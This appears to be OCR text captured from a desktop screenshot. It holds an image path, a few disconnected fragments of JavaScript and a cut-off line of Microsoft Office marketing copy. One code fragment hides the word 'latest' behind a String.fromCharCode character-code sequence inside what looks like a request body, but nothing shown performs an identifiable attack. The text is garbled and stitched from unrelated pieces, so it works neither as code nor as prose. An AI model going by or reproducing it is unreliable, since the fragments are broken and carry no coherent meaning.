
om()*s.length));for(var i=0;i<15;i++)
);for(let r of u){try{const
ams:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const
icrosoft Office helps users excel in work, education, and creative fields.